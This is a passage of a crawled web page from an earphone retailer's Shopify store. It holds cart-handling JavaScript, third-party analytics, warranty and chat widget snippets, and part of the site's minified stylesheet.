href="//pro.ultimateears.com/cdn/shop/t/452/assets/cart.js?v=56213785818213928171763773593" as="script"><script type="text/javascript" src="//pro.ultimateears.com/cdn/shop/t/452/assets/main.js?v=154440712775854302491763773617" defer="defer"></script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/home.js?v=11406828861850546871763773606" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/account.js?v=174964382982854849111763773590" as="script"><script type="text/javascript" src="//pro.ultimateears.com/cdn/shop/t/452/assets/product.js?v=109359223974912338541763773624" defer="defer"></script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/page.js?v=118226730962349836501763773619" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/article.js?v=77811155865530536321763773592" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/collection.js?v=104114850707884407901763773597" as="script"><!-- PageView Tag : LayerFive Start --><script type="text/javascript">	;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];	p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};	p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;	n.src=w;g.parentNode.insertBefore(n,g)}}	(window,document,"script","https://d2ft3xf0i1jq1c.cloudfront.net/sp.js","l5plow"));	window.l5plow('newTracker', 'ssc', 'id.layerfive.com', { 		appId: '187',		sessionCookieTimeout: 0, 	});	window.l5plow('trackPageView');	window.l5plow('setUserId', '');	window.l5plow('enableLinkClickTracking'); </script><!-- PageView Tag : LayerFive Stop -->


  <script>
	  function updateCartWithUpdates(updates){
		  return fetch('/cart/update.js', {
			  method: 'post',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body:JSON.stringify({updates})
		  })
	  }
	  async function removeFromCartWithItem(item){
		  const updateMap = {};
		  if(!item.properties || !item.properties._fe_order_id){
			  updateMap[item.id] = 0;
			  await updateCartWithUpdates(updateMap)
			  window.ue_cart.refresh()
			  return
		  }
		  window.SLCART.state.items
				  .filter(i=>i.properties._fe_order_id === item.properties._fe_order_id)
				  .forEach(i=>{
					  updateMap[i.id] = 0
				  });
		  await updateCartWithUpdates(updateMap)
		  window.ue_cart.refresh()

	  }

	  function FadeOut(ele, speed){
		  if(!speed){
			  speed = .1
		  }
		  if(ele.classList.contains('hidden')){
			  return
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  curOpac -= speed;
		  if(curOpac > 0){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeOut(ele, speed));
			  return
		  }else{
			  ele.style.opacity = 0;
			  ele.classList.add('hidden');
		  }
	  }

	  function FadeIn(ele, speed){
		  if(!speed){
			  speed = .1
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  if(ele.classList.contains('hidden')){
			  ele.classList.remove('hidden')
			  curOpac = 0;
		  }
		  curOpac += speed
		  if(curOpac < 1){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeIn(ele, speed))
		  }else{
			  ele.style.opacity = 1
		  }
	  }

	  async function FadeOutAndIN(ele, speed, call){
		  if(!speed){
			  speed = .1
		  }
		  if(ele.classList.contains('hidden')){
			  return
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  curOpac -= speed;
		  if(curOpac > 0){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeOutAndIN(ele, speed, call));
			  return
		  }
		  await call();
		  FadeIn(ele, speed)

	  }

	  const swatchCtrl = {};
	  function RegisterSwatches(id){
		  if(swatchCtrl[id])return;
		  	swatchCtrl[id] = {};
	  }

	  function SetupSwatchCaris(){
		  function swatchClickEvent(e){
			  const swatch = e.target;
			  const sectionId = swatch.getAttribute('data-section-id');
			  const index = swatch.getAttribute('data-swatch-id');
			  const imageParent = document.querySelector(`[data-swatch-image-id=${sectionId}]`);
			  if(!imageParent && !imageParent.children.length)return;
			  imageParent.children.forEach((e, i)=>{
				  if(i+1 === parseInt(index)){
					  FadeIn(e)
				  }else{
					  FadeOut(e)
				  }
			  })

		  }
		  for(const k in swatchCtrl){
			  const swatches = document.querySelectorAll(`.swatches-${k}`);
			  swatches.forEach(e=>e.addEventListener('click', swatchClickEvent))
		  }
	  }


	  document.addEventListener('DOMContentLoaded', ()=>{
		  SetupSwatchCaris();
	  });
	  document.addEventListener('shopify:section:load',()=>{
		  SetupSwatchCaris();
	  });


	async function GlobalAddToCartWithoutRefresh(id, props) {
		let formData = {
			'items': [{
				'id': id,
				'quantity': 1,
				"properties": props
			}]
		};
		return fetch('/cart/add.js', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify(formData)
		}).catch(err => console.log("Error adding to cart", err))
	}
	  async function GlobalUpdateManyToCartWithoutRefresh(items) {

		  return fetch('/cart/change.js', {
			  method: 'POST',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body: JSON.stringify(items)
		  })
				  .then(res=>res.json())
				  .catch(err => console.log("Error updating cart", err))
	  }
	  async function GlobalUpdateToCartWithoutRefresh(id, quantity, properties) {
		  let formData = {
				id,
				quantity,
				properties,
		  };
		  return fetch('/cart/change.js', {
			  method: 'POST',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body: JSON.stringify(formData)
		  })
				  .then(res=>res.json())
				  .catch(err => console.log("Error updating cart", err))
		}

	  function CleanObject(obj){
		  for(const k in obj){
			  const v = obj[k];
			  if(!v || (typeof v == "string" && !v.length)){
				  delete obj[k]
			  }
		  }
		  return obj
	  }
		function GetPromoObjFromProductId(mainId){
			const promos = document.querySelectorAll('[data-promo-cage]');
			if(!promos || !promos.length){
				return
			}
			let promoObj = null;
			promos.forEach(p=>{
				const pid = p.getAttribute('data-product-id');
				if(parseInt(mainId) !== parseInt(pid)){
					return
				}
				promoObj = Object.assign({},p.dataset);
			});
			return promoObj;
		}

	  async function AddPromoToCartByProductId(mainProdId){
		  const promos = document.querySelectorAll('[data-promo-cage]');
		  if(!promos || !promos.length){
			  return
		  }
		  const cart = await GlobalGetCart();
		  const items = cart.items.map(i=>i.variant_id);
		  let addTocart
		  promos.forEach(p=>{
			  const pid = p.getAttribute('data-product-id');
			  const promoId = p.getAttribute('data-promo-product-id');
			  if(parseInt(mainProdId) !== parseInt(pid) && items.indexOf(parseInt(promoId))<=0){
				  return
			  }
			  addTocart = promoId;
		  });
		  if(addTocart){
			  return GlobalAddToCartWithoutRefresh(addTocart, {});
		  }
		  return Promise.resolve();
	  }



  </script>

  <!-- Extend -- Add necessary SDK script tags and configure the store -->
<script src="https://sdk.helloextend.com/extend-sdk-client/v1/extend-sdk-client.min.js"></script>
<script src="https://sdk.helloextend.com/extend-sdk-client-shopify-addon/v1/extend-sdk-client-shopify-addon.min.js"></script>
<script>Extend.config({ storeId: '4b7ed56a-4bde-46e2-9aeb-19ec01ab1d54', environment: 'production' })</script>
<!-- Extend -- Load aftermarket integration script -->
<script>
    if (window.Extend) {
        var urlParams = new URLSearchParams(window.location.search);
        var leadToken = urlParams.get('leadtoken')
        if (leadToken) {
            Extend.aftermarketModal.open({
                leadToken: leadToken,
                onClose: function (plan, product, quantity) {
                    if (plan && product) {
                        ExtendShopify.addPlanToCart({
                                plan: plan,
                                product: product,
                                leadToken: leadToken,
                                quantity: quantity || 1
                            },
                            function () {
                                /*
                                 * This callback is fired after the warranty is added to the cart.
                                 * If you'd like to mimic ajax behavior, reload the ajax cart.
                                 * FYI - there is no way to test this functionality until after you are live,
                                 * but there is zero UX impact if you leave this snippet in.
                                 */

                                ue_cart.refresh();
                            }
                        );
                    }
                }
            })
        }
    }
</script>

<!-- Extend -- Load cart integration script -->

    <script>

    var slice = Array.prototype.slice

    function findAll(element) {
        var items = document.querySelectorAll(element)
        return items ? slice.call(items, 0) : []
    }


    window.addEventListener('oncartchange', function (e) {

        var cart = e.detail.cart;

        // Ensures that the Extend SDKs are instantiated, the code is only executed if the currency is 'USD'
        if (
            window.Extend &&
            window.ExtendShopify &&
            window.Shopify.currency.active === 'USD'
        ) {

            var cartItems;

            window.location.pathname === '/cart' ? cartItems = findAll('.shopify-section .cart-item') : cartItems = findAll('.cart-item');

            // iterate through cart items as there's a hidden 'cart-item' element
            cartItems.forEach(function (cartItem) {

                var isAjax = !(window.location.pathname === '/cart')
                var variantContainer = cartItem.querySelector('.cart-item-title');
                var extendContainer = document.createElement('div');
                if (variantContainer) {
                    extendContainer.setAttribute("id", "extend-ajax-cart-offer");
                    variantContainer.append(extendContainer);
                }
                // Creates variable to check for hidden cartItem
                var hiddenItem = false
                // checks if cartItem is hidden, if true skips to next element in loop
                if (cartItem.getAttributeNode('data-hidden-product')) {
                    hiddenItem = true
                    return;
                } else {
                    hiddenItem = false
                }

                var dataItemKey = cartItem.getAttribute('data-item-key');
                var variantId = dataItemKey.split(':')[0];

                var quantity;

                if (isAjax) {
                    const cv = cartItem.querySelector('input[data-quantity]');
                    if (cv) quantity = cv.value;
                } else {
                    const cv = cartItem.querySelector('.cart-item-qty input');
                    if (cv) quantity = cv.value;
                }

                if (ExtendShopify.warrantyAlreadyInCart(variantId, cart.items)) {
                    return;
                }

                if (extendContainer.getAttribute("id")) {
                    Extend.buttons.renderSimpleOffer(extendContainer, {
                        referenceId: variantId,
                        onAddToCart: function ({plan, product}) {
                            ExtendShopify.addPlanToCart(
                                {
                                    plan: plan,
                                    product: product,
                                    quantity: quantity,
                                },
                                function (err) {
                                    // an error occurred
                                    if (err) {
                                        return;
                                    } else {
                                        isAjax ? ue_cart.refresh() : location.href = location.href.substring(0, location.href.indexOf('#'))
                                    }
                                }
                            );
                        },
                    });
                }
            })

            ExtendShopify.normalizeCart({balance: false}, function (err, data) {
                if (data && data.updates) {
                    if (window.location.pathname === '/cart') {
                        location.href = location.href.substring(0, location.href.indexOf('#'))
                    } else {
                        ue_cart.refresh();
                    }
                }
            });
        }
    })

</script>

<style>

    #extend-ajax-cart-offer {

        margin-top: 0.5%;

    }

</style>


<!-- Extend -- End Extend code -->





  <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "HskQ5V",
      list: "R9Yf2N",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Email When Available",
      product_page_class: "btn medium dark caps",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: true
    },
    modal: {
     headline: "{product_name}",
     body_content: "Sign up now to receive a notification when this product comes back in stock!",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "Thank you! We will notify you as soon as it's back in stock!",
     newsletter_subscribe_label: "Subscribe to our emails and get exclusive accesss to product launches, deals, and more!",
     footer_content: '',
     additional_styles: "@import url('//pro.ultimateears.com/cdn/shop/t/452/assets/klaviyo-bis.css?v=108410141084089054871763773610');",
     drop_background_color: "rgba(0,0,0,0.6)",
     background_color: "#fff",  
     text_color: "#000",
     button_text_color: "#fff",
     button_background_color: "#000",
     close_button_color: "#000",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>


<script type="text/javascript">
(function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b); g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('//d.impactradius-event.com/A1264065-1219-42ac-b7ba-d25d7602afe81.js','script','ire',document,window);
</script>


  <script type="text/javascript">
               ire('identify', {customerId: '', customerEmail: ''});
</script>


  <script async src="https://cdn.automat-ai.com/ultimateears/deployments/production/index.js"> </script>

<style>
	header p {
		padding-top:10px
	}
	.text-center{
		text-align: center;
	}
	.pxd-hero-header{
		font-size: 120px;
		line-height: 120px;
		font-weight: 500;
	}
	.pxd-hero-subheader{
		font-size: 24px;
		line-height: 31px;
		font-weight: 500;
	}
	.pxd-header{
		padding:10px 0;
		font-size: 80px;
		line-height: 80px;
		font-weight: 500;
	}

	.pxd-subheader{
		font-size: 36px;
		line-height: 43px;
		font-weight: 500;
	}
	.pxd-subheader-small{
		font-size: 26px;
		line-height: 31px;
		font-weight: 500;
	}
	.pxd-p{
		padding-top: 5px;
		font-size: 16px;
		line-height: 24px;
		font-weight: 500;
	}
	.pxd-cta{
		font-size: 20px;
		line-height: 20px;
		font-weight: 500;
	}
	.store-logos-lanes{
		display: flex;
		justify-content: center;
		margin: 0 auto;
	}
	.store-logos-lanes div{
		min-width: 200px;
		margin:0 2%;
	}
	.res-image{
		max-width: 1000px;
		width: 100%;
		height: auto;
	}

	.row-icon{
		display: grid;
		grid-column:span 2;
		padding:20px 20px 20px 0;
		justify-items: center;
	}
	@media only screen and (max-width: 960px) {
		.pxd-hero-header{
			font-size: 36px;
			line-height: 36px;
			font-weight: 500;
		}
		.pxd-header{
			padding:10px 0;
			font-size: 36px;
			line-height: 36px;
			font-weight: 500;
		}
		.pxd-subheader{
			font-size: 16px;
			line-height: 21px;
			font-weight: 500;
		}
		.pxd-p{
			font-size: 14px;
			line-height: 23px;
			font-weight: 500;
		}
		.pxd-cta{
			font-size: 16px;
			line-height: 27px;

		}

	}
	@media only screen and (max-width: 460px) {
		.store-logos-lanes div{
			min-width: 100px;
			margin:0 2%;
		}
	}

</style>
  <script>
  document.addEventListener('DOMContentLoaded', function () {
    const path = window.location.pathname;
    const hideOnPaths = ['/product', '/checkouts','/pages/design-your-own'];
    const shouldHide = hideOnPaths.some(p => path.includes(p));
    if (!shouldHide) {
      const script = document.createElement('script');
      script.src = "https://www.uepro.ai/js/widget.js";
      script.defer = true;
      document.body.appendChild(script);
    }
  });
</script>
<div id="shopify-block-AV3hyQ2FISjdzWlBPV__11945366711752539959" class="shopify-block shopify-app-block"><script> var script = document.createElement('script');script.type = 'text/javascript';script.id = 'ze-snippet';script.src = 'https://static.zdassets.com/ekr/snippet.js?key=ba280f65-5b1f-4121-8980-6ebc29710d19';document.getElementsByTagName('head')[0].appendChild(script); </script>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "b9ef1591116a5b28597bcd86858cde6d"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616
body_size: 8228
content:
.rte{margin:0}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:0}.rte-table{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}.rte__video-wrapper{position:relative;overflow:hidden;max-width:100%;height:0;height:auto;padding-bottom:56.25%}.rte__video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.rte__table-wrapper{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}.sl-quantity{display:flex;flex-direction:row;align-items:center}.sl-quantity button{display:flex;align-items:center;justify-content:center}#CartDisplay{padding:0}#CartDisplay li{transition:all .2s;overflow:hidden}#CartDisplay.is-updating{pointer-events:none}.shrinkFade{opacity:0;height:0!important}#CartProgressMessage .progress-bar{height:5px;background:gray}#CartProgressMessage .progress{background:#00f;transition:width .3s}.justwrap{display:inline-block}@media (max-width:600px){.justwrap{position:relative;display:block;width:100%;min-height:30px}.justselect{width:calc(100% - 2px);display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;display:inline-block;margin:2px;background:#fff;width:100%;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{white-space:nowrap;padding:5px 10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;color:#000;background:#fff;border-left:1px solid #000;border-right:1px solid #000;display:flex;align-items:center;transition:all 50ms linear}.selectbox__option:first-child{border-top:1px solid #000;border-top-left-radius:0;border-top-right-radius:0}.selectbox__option:last-child{border-bottom:1px solid #000;border-bottom-left-radius:0;border-bottom-right-radius:0}.selectbox__option--selected,.selectbox__option:hover{background:#666;color:#fff}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#000;position:relative;display:flex;align-items:center;border-radius:0;border:1px solid #000;transition:all 50ms linear}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:all 50ms linear}.selectbox__label:hover{border:1px solid #666;color:#666}.selectbox__label:hover:after{border-top:6px solid #666}@media (max-width:600px){section[data-section-type=custom-html-content] .html-content-container{width:100%!important}}section[data-section-type=modals]{display:none;position:absolute}section[data-section-type=modals] .content{display:none}.modal .overlay,section[data-section-type=modals] .overlay{position:fixed;width:100%;height:100%;z-index:999;left:0;top:0;background:var(--overlay-color)}.modal .content,section[data-section-type=modals] .content{position:absolute;background:var(--modal-bg-color);max-height:100vh;overflow:scroll;-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none;text-align:center;box-shadow:0 2px 21px #e6e6e680;padding:1em}.modal .content::-webkit-scrollbar,section[data-section-type=modals] .content::-webkit-scrollbar{display:none}.modal .content [data-close],section[data-section-type=modals] .content [data-close]{top:1em;right:1em;position:absolute}@media (max-width:600px){.modal .content,section[data-section-type=modals] .content{top:1em;left:1em;right:1em}}@media (min-width:601px){.modal .content,section[data-section-type=modals] .content{top:50%;left:50%;width:50em;transform:translateY(-50%) translate(-50%)}}@media (min-width:601px) and (max-width:960px){.modal .content,section[data-section-type=modals] .content{width:400px}}@media (min-width:961px){.modal .content,section[data-section-type=modals] .content{width:700px}}.modal .content .wrap,section[data-section-type=modals] .content .wrap{position:relative}.modal .content .button,section[data-section-type=modals] .content .button{display:block}[data-section-id=hero]{position:relative}[data-section-id=hero]:after{content:"";position:absolute;top:0;width:100%;height:100%}[data-height-enforce=card] .hero-image{position:absolute;top:50%;width:100%;transform:translateY(-50%)}.carousel-card-wrap{width:100%;z-index:1}[data-height-enforce=image] .carousel-card-wrap{position:absolute;top:50%;transform:translateY(-50%)}[data-height-enforce=card] .carousel-card-wrap{position:relative}@media (max-width:600px){[data-height-enforce=card] .carousel-card-wrap{padding:30px 0}}@media (min-width:601px){[data-height-enforce=card] .carousel-card-wrap{padding:60px 0}}.hero-card-wrap{width:100%;z-index:1}[data-height-enforce=image] .hero-card-wrap{position:absolute}[data-height-enforce=card] .hero-card-wrap{position:relative}@media (max-width:600px){[data-height-enforce=card] .hero-card-wrap{padding:30px 0}}@media (min-width:601px){[data-height-enforce=card] .hero-card-wrap{padding:60px 0}}.hero-card{padding:1rem}.hero-card .hero-logo{max-width:200px}.tns-nav{text-align:center;padding-top:1em}.tns-nav>[aria-controls]{width:9px;height:9px;padding:0;margin:0 5px;border-radius:50%;background:#ddd;border:0}.tns-nav>[aria-controls].tns-nav-active{background:#999}.tns-outer [data-action]{display:block;margin:0 auto;min-width:3em;text-align:center;background:transparent;border:0}button,input,optgroup,select,textarea{line-height:normal}form{margin:0}form.is-updating .adjust,form.is-updating button,form.is-updating input{pointer-events:none}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}input,select,textarea{font-size:1rem;max-width:100%;border-radius:0}input[disabled],select[disabled],textarea[disabled]{cursor:default}button,input[type=submit],label[for]{cursor:pointer}textarea{min-height:100px}select::-ms-expand{display:none}fieldset{margin:0;padding:0;border:0;outline:0}.input-group-button .btn,.input-group-button .button,.input-group-button button,.input-group-field,.input-group-field input:not([type=checkbox]){min-height:44px}.input-group-field{flex-basis:15rem;flex-grow:9999}.input-group-field input:not([type=checkbox]){width:100%;margin-bottom:1em}.input-group-button{flex-grow:1}.input-group-button .btn,.input-group-button .button,.input-group-button button{width:100%}ol,ul{list-style:none}ol,ol li,ul,ul li{padding:0;margin:0}@media (max-width:600px){.responsive-table{width:100%}.responsive-table thead{display:none}.responsive-table tr{display:block}.responsive-table td,.responsive-table tr{float:left;clear:both;width:100%}.responsive-table td,.responsive-table th{display:block;margin:0;text-align:right}.responsive-table td:before{content:attr(data-label);float:left;padding-right:10px;text-align:center}.responsive-table-row+.responsive-table-row,tfoot>.responsive-table-row:first-child{position:relative;margin-top:10px}.responsive-table-row+.responsive-table-row:after,tfoot>.responsive-table-row:first-child:after{content:"";position:absolute;top:0;display:block}}.sl_exp-toggle{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sl_exp-content{height:0;overflow:hidden}.sl_exp-content.open{height:auto}.sl_exp-content[aria-hidden=true]{visibility:hidden}.sl-tabs,.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-active],.sl-tabs[data-auto-height=true] .sl-tabs__tab-titles>[data-active]{position:relative}.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-content]{display:none}.sl-tabs .sl-tabs__tab-titles>[data-title]{display:inline-block;cursor:pointer}.sl-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:1px solid}.sl-tabs .sl-tabs__tab-titles>[data-title]>*{pointer-events:none}.sl-tabs .sl-tabs__tab-contents>[data-content]{width:100%;visibility:hidden;position:absolute;opacity:0}.sl-tabs .sl-tabs__tab-contents>[data-content][data-active]{visibility:visible;opacity:1;display:block}@font-face{font-family:Knockout;font-style:normal;font-weight:400;src:url(Knockout-34_Web.woff) format("woff"),url(Knockout-34_Web.woff2) format("woff2");font-display:swap}.gradientsunset,.sunset{background:linear-gradient(121.24deg,#e3d8d0 1.81%,#8ba5be 100.28%);background-blend-mode:color}.gradientsunrise,.sunrise{background:linear-gradient(121.24deg,#eee8f6 1.81%,#8ba5be 100.28%);background-blend-mode:color}.gradientseafoam,.seafoam{background:linear-gradient(121.24deg,#cdd8d1 12.73%,#8ba5be 100.28%);background-blend-mode:color;opacity:.8}.gradientdusk{background:linear-gradient(121.24deg,#e9eff4 21.76%,#8ba5be 104.45%);background-blend-mode:color;mix-blend-mode:normal;opacity:.5}hr{margin-left:auto;margin-right:auto;background-color:#dbdbdb}@media (max-width:600px){hr{margin-top:1rem;margin-bottom:1rem}}@media (min-width:601px){hr{margin-top:2rem;margin-bottom:2rem}}hr.m0{margin-top:0;margin-bottom:0}hr.dark{background-color:#000}hr.light{background-color:#fff}hr.fat{height:4px}hr.short{width:100px}hr.blurple{background-color:#431dae}input:not([type=checkbox]):not([type=radio]):not[type=button],select,textarea{border-radius:8px;border:1px solid #dbdbdb;padding:1em;color:#545454;font-weight:400}@media (max-width:600px){input:not([type=checkbox]):not([type=radio]):not[type=button],select,textarea{width:100%}}input:not([type=checkbox]):not([type=radio]):not[type=button].bgd,select.bgd,textarea.bgd{background-color:#f6f6f6;border-color:#f6f6f6}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac::-webkit-input-placeholder,select.place-ac::-webkit-input-placeholder,textarea.place-ac::-webkit-input-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac:-moz-placeholder,input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac::-moz-placeholder,select.place-ac:-moz-placeholder,select.place-ac::-moz-placeholder,textarea.place-ac:-moz-placeholder,textarea.place-ac::-moz-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac:-ms-input-placeholder,select.place-ac:-ms-input-placeholder,textarea.place-ac:-ms-input-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button][disabled],select[disabled],textarea[disabled]{cursor:not-allowed}input:not([type=checkbox]):not([type=radio]):not[type=button].error,select.error,textarea.error{border-color:red}form input[type=number]{width:5em}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;cursor:pointer}form input[type=checkbox]:checked,form input[type=radio]:checked{background-size:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z' fill='%23000'/%3E%3C/svg%3E")}form input[type=radio]{padding:.5em;border-radius:50%}select{position:relative;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:2em}input[type=button]{-webkit-appearance:none;border-radius:2em}.input-group-underlined{border-bottom:1px solid #000}.input-group-underlined .input-group-field{border:none;padding-left:0;width:100%}.input-group-bordered{border:1px solid #dbdbdb;border-radius:2em}.input-group-bordered .input-group-field{border-top-left-radius:2em;border-bottom-left-radius:2em;border:none;padding-left:1em;min-height:42px}@media (max-width:960px){.input-group-bordered .input-group-field{font-size:14px}}@media (min-width:961px){.input-group-bordered .input-group-field{height:56px}}.input-group-bordered .input-group-button{border-top-right-radius:2em;border-bottom-right-radius:2em;border:none;padding-right:.5em}@media (min-width:961px){.input-group-bordered .input-group-button{height:56px}}.input-group-bordered .input-group-button .btn,.input-group-bordered .input-group-button button{min-height:100%}.button-group-option{border:1px solid #dbdbdb;padding:1em!important;border-radius:10px;text-align:center;transition:border-color .2s}.button-group-option:hover{border-color:#000}.button-group-option input[type=radio]{display:none}.button-group-option>*{pointer-events:none}.button-group-option .title{font-weight:500}.button-group-option .pricing{font-size:14px;color:#545454}.button-group-option[data-selected]{background-color:#000;border-color:#000;cursor:default}.button-group-option[data-selected]>*{color:#fff}[data-conditional-field]{display:none}[data-conditional-field][data-active=true]{display:block}.radio-switch{position:relative;display:inline-flex;align-items:center;background-color:#dbdbdb;border:2px solid #dbdbdb;border-radius:1.75em}.radio-switch label{padding:.4em 1em}.radio-switch label>span{display:block}.radio-switch label span{position:relative;z-index:2;font-size:10px;font-weight:500;color:#545454;letter-spacing:.01em;text-transform:uppercase;text-align:center;transition:color .3;white-space:nowrap}.radio-switch label:last-of-type:after{content:"";display:block;position:absolute;top:0;left:auto;height:100%;background-color:#fff;border-radius:1.75em;z-index:1;box-shadow:0 0 3px #545454;transition:left .2s}.radio-switch input{display:none!important}.radio-switch input:checked+label>span{color:#000}.radio-switch[data-radio-count="1"]{display:none}.radio-switch[data-radio-count="2"] label,.radio-switch[data-radio-count="2"] label:last-of-type:after{width:50%}.radio-switch[data-radio-count="2"] input:checked:first-of-type~label:last-of-type:after{left:0}.radio-switch[data-radio-count="2"] input:checked:nth-of-type(2)~label:last-of-type:after{left:50%}.radio-switch[data-radio-count="3"] label,.radio-switch[data-radio-count="3"] label:last-of-type:after{width:33%}.radio-switch[data-radio-count="3"] input:checked:first-of-type~label:last-of-type:after{left:0}.radio-switch[data-radio-count="3"] input:checked:nth-of-type(2)~label:last-of-type:after{left:33%}.radio-switch[data-radio-count="3"] input:checked:nth-of-type(3)~label:last-of-type:after{left:66%}.accordion [data-title]{position:relative;padding:2rem 0;cursor:pointer}@media (max-width:600px){.accordion [data-title]{font-weight:500;line-height:1.33}}@media (max-width:600px) and (max-width:960px){.accordion [data-title]{font-size:16px}}@media (max-width:600px) and (min-width:961px){.accordion [data-title]{font-size:20px}}@media (max-width:600px){.accordion [data-title]:before{background-size:1rem;width:1rem;height:1rem}}@media (min-width:601px){.accordion [data-title]{font-weight:500;line-height:1.33}}@media (min-width:601px) and (max-width:600px){.accordion [data-title]{font-size:20px}}@media (min-width:601px) and (min-width:601px) and (max-width:960px){.accordion [data-title]{font-size:24px}}@media (min-width:601px) and (min-width:961px){.accordion [data-title]{font-size:36px}}@media (min-width:601px){.accordion [data-title]:before{background-size:2rem;width:2rem;height:2rem}}.accordion [data-content]{border-bottom:1px solid #dbdbdb}.accordion [data-content] .content-inner{padding:1rem 0 2rem}.accordion[class*=ue] tbody[class^=ue]{display:none}.accordion[class*=ue].ue-5 tbody.ue-5,.accordion[class*=ue].ue-7 tbody.ue-7,.accordion[class*=ue].ue-11 tbody.ue-11,.accordion[class*=ue].ue-18 tbody.ue-18{display:contents}.accordion table{border-spacing:0}.accordion table td{padding:10px 20px;border-bottom:1px solid #dbdbdb}@media (min-width:961px){.accordion table td{padding:20px}}@media (min-width:961px){.accordion table td:first-child{min-width:300px}}.accordion table td:nth-child(n+2){border-left:1px solid #dbdbdb}.iframe-wrap{position:relative;height:0;padding-bottom:56.25%}.iframe-wrap iframe{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%}.hidden{position:absolute;visibility:hidden;opacity:0}.visible{position:static;visibility:visible;opacity:1}.hidden--fade{position:absolute;visibility:hidden;opacity:0;transition:opacity 0s ease}.visible--fade{position:static;visibility:visible;opacity:1;transition:opacity 1s ease}@media (max-width:600px){.hidden--sm{position:absolute;visibility:hidden;opacity:0}}@media (max-width:600px){.visible--sm{position:static;visibility:visible;opacity:1}}@media (max-width:600px){.visible-modal{position:static!important;visibility:visible!important;opacity:1!important}}.site-footer-main{padding-top:2em}@media (min-width:601px){.site-footer-main{padding-bottom:4em}}@media (max-width:600px){.site-footer-main .site-footer-linklist{font-size:14px;margin-bottom:.75em}}.site-footer-main .site-footer-social{margin-bottom:2em}.site-footer-main .site-footer-social .social-icons 